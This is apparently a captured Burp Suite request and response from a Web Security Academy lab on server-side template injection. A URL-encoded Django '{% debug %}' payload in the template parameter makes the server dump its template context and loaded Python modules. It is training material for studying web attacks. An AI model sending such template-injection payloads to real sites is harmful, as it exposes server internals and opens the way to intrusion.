 Request
Pretty Raw Hex
\n
1 POST /product/template?productId=1 HTTP/1.1
2 Host: 0a410025041d4885c09ba4dd00490074.web-security-academy.net
3 Cookie: session=BIWtSWUOiSKV3tFLw3jScbHd3XTSD91X
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 86
10 Origin: https://0a410025041d4885c09ba4dd00490074.web-security-academy.net
11 Referer:
https://0a410025041d4885c09ba4dd00490074.web-security-academy.net/product/template?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=ZE5gpu3po8JHfiBeyrXn7WxOJUj490BI&template={%25+debug+%25}&template-action=preview
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Preview Save
{'product': {'name': 'Safety First', 'price': '$16.69', 'stock': 371}, 'settings': <LazySettings "None">}{'False':
False, 'None': None, 'True': True} {'Cookie': <module 'Cookie' from '/usr/lib/python2.7/Cookie.pyc'>,
'HTMLParser': <module 'HTMLParser' from '/usr/lib/python2.7/HTMLParser.pyc'>, 'SocketServer': <module
'SocketServer' from '/usr/lib/python2.7/SocketServer.pyc'>, 'StringIO': <module 'StringIO' from
'/usr/lib/python2.7/StringIO.pyc'>, 'UserDict': <module 'UserDict' from '/usr/lib/python2.7/UserDict.pyc'>,
'UserList': <module 'UserList' from '/usr/lib/python2.7/UserList.pyc'>, '__builtin__': <module '__builtin__'
(built-in)>, '__future__': <module '__future__' from '/usr/lib/python2.7/__future__.pyc'>, '__main__': <module
'__main__' (built-in)>, '_abcoll': <module '_abcoll' from '/usr/lib/python2.7/_abcoll.pyc'>, '_bisect': <module
'_bisect' (built-in)>, '_codecs': <module '_codecs' (built-in)>, '_collections': <module '_collections' (built-in)>,
'_ctypes': <module '_ctypes' from '/usr/lib/python2.7/lib-dynload/_ctypes.x86_64-linux-gnu.so'>, '_functools':
<module '_functools' (built-in)>, '_hashlib': <module '_hashlib' from '/usr/lib/python2.7/lib-
dynload/_hashlib.x86_64-linux-gnu.so'>, '_heapq': <module '_heapq' (built-in)>, '_io': <module '_io' (built-
in)>, '_json': <module '_json' from '/usr/lib/python2.7/lib-dynload/_json.x86_64-linux-gnu.so'>, '_locale':
<module '_locale' (built-in)>, '_random': <module '_random' (built-in)>, '_socket': <module '_socket' (built-
in)>, '_sre': <module '_sre' (built-in)>, '_ssl': <module '_ssl' from '/usr/lib/python2.7/lib-dynload/_ssl.x86_64-
linux-gnu.so'>, '_struct': <module '_struct' (built-in)>, '_sysconfigdata': <module '_sysconfigdata' from
'/usr/lib/python2.7/_sysconfigdata.pyc'>, '_sysconfigdata_nd': <module '_sysconfigdata_nd' from
'/usr/lib/python2.7/plat-x86_64-linux-gnu/_sysconfigdata_nd.pyc'>, '_warnings': <module '_warnings' (built-
in)>, '_weakref': <module '_weakref' (built-in)>, '_weakrefset': <module '_weakrefset' from
'/usr/lib/python2.7/_weakrefset.pyc'>, 'abc': <module 'abc' from '/usr/lib/python2.7/abc.pyc'>, 'argparse':
<module 'argparse' from '/usr/lib/python2.7/argparse.pyc'>, 'array': <module 'array' (built-in)>, 'atexit':
<module 'atexit' from '/usr/lib/python2.7/atexit.pyc'>, 'base64': <module 'base64' from
'/usr/lib/python2.7/base64.pyc'>, 'binascii': <module 'binascii' (built-in)>, 'bisect': <module 'bisect' from
'/usr/lib/python2.7/bisect.pyc'>, 'bz2': <module 'bz2' from '/usr/lib/python2.7/lib-dynload/bz2.x86_64-linux-
gnu.so'>, 'cPickle': <module 'cPickle' (built-in)>, 'cStringIO': <module 'cStringIO' (built-in)>, 'calendar':
<module 'calendar' from '/usr/lib/python2.7/calendar.pyc'>, 'cgi': <module 'cgi' from
'/usr/lib/python2.7/cgi.pyc'>, 'codecs': <module 'codecs' from '/usr/lib/python2.7/codecs.pyc'>, 'collections':
Inspector
Selection 15
Selected text
{%25+debug+%25}
Decoded from: URL encoding
{% debug %}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 1
Request Headers 17
Response Headers 3